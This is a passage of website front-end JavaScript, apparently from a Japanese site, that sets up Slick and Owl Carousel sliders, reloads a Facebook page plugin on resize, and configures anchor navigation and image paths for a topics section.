    appendArrows: "#news-arrow",
    prevArrow: '<span class="news-arrow-item news-arrow-prev"></span>',
    nextArrow: '<span class="news-arrow-item news-arrow-next"></span>',
    responsive: [
      {
        breakpoint: 1050,
        settings: {
          slidesToShow: 2
        }
      },
      {
        breakpoint: 640,
        settings: {
          slidesToShow: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1
        }
      }
    ]
  });
  $("#bnr-slider")
  .after('<div class="bnr-arrow" id="bnr-arrow"></div>')
  .slick({
    dots: false,
    infinite: true,
    speed: 300,
    centerMode: true,
    centerPadding: 0,
    slidesToShow: 5,
    autoplay: true,
    autoplaySpeed: 10000,
    adaptiveHeight: true,
    accessibility: false,
    pauseOnHover: false,
    swipeToSlide: true,
    touchThreshold: 10,
    variableWidth: true,
    appendArrows: "#bnr-arrow",
    prevArrow: '<span class="bnr-arrow-item bnr-arrow-prev"></span>',
    nextArrow: '<span class="bnr-arrow-item bnr-arrow-next"></span>'
  });
};

// Owl Carousel
var OwlCarouselInit = function() {
  $('#owl-carousel').owlCarousel({
    animateOut: 'fadeOut',
    animateIn: 'fadeIn',
    items: 1,
    loop: true,
    nav: true,
    dots: true,
    margin: 20,
    smartSpeed: 450,
    center: true,
    autoplay: true,
    autoplayTimeout: 10000,
    autoplayHoverPause: false,
    navText: '',
    navElement: 'span',
    navContainer: '#owl-nav',
    dotsContainer: '#owl-dots'
  });
};

// facebook page plugin
var fbReload = function() {
  var windowWidth = $(window).width();
  var htmlStr = $('#top .facebook-area').html();
  var timer = null;
  $(window).on('resize',function() {
    var resizedWidth = $(window).width();
    if(windowWidth != resizedWidth && resizedWidth < 1280) {
      clearTimeout(timer);
      timer = setTimeout(function() {
        $('#top .facebook-area').html(htmlStr);
        window.FB.XFBML.parse();
        //window.FB.XFBML.parse()で再レンダリングします。
        var windowWidth = $(window).width();
      }, 500);
    }
  });
};

// singlePageNav
var singlePageNavInit = function() {
  $('#anchor-menu-fixed').singlePageNav({
    currentClass: 'active',
    offset: 0,
    filter: ':not(.external)'
  });
};

// ImagesLoaded
var imagesLoadedInit = function() {
  $('#slider').imagesLoaded(function(){
    OwlCarouselInit();
  });
};

// topics設置用
var topics_key="";
var new_image_path="/img/new.png";
var new_image_width=25;
var no_image_path="http://bp-design-pg.com/assets/img/no_image.jpg";